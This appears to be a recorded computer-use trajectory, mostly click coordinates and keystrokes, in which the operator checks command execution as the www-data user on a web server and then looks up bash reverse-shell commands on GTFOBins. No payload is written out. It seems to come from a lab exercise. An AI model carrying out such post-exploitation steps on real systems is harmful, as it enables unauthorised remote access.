
Run pwd and id, showing /var/www/html/secret and uid=33(www-data)
left_click(125, 130)

type("pwd")
left_click(188, 136)
left_click(137, 129)

type("id")

left_click(193, 131)

left_click(409, 60)
type("g")

type("tfo")
key("Down")
key("Down")

key("Up")
key("Down")
key("Up")
key("Down")

key("BackSpace")
key("BackSpace")
key("BackSpace")

key("Return")

left_click(396, 84)
left_click(396, 84)

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("Return")

Filter GTFOBins to reverse-shell binaries and review bash's unprivileged Reverse shell command
left_click(456, 436)

scroll(287, 361, "down", 3)

left_click(417, 157)

scroll(298, 345, "down", 4)

left_click(409, 174)

left_click(366, 179)
